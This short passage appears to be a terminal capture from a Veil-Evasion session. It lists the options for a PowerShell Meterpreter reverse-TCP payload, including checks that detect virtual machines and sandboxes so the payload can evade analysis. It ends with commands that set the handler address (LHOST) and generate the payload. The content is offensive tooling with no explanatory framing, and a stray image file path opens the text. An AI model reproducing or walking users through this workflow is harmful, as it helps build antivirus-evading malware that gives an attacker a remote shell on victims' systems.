 DOMAIN X Optional: Required internal domain
HOSTNAME X Optional: Required system hostname
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
MINBROWSERS FALSE Minimum of 2 browsers
MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processor
s
SLEEP X Optional: Sleep "Y" seconds, check if
accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC tim
e zone
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.74.162
[powershell/meterpreter/rev_tcp>>]: generate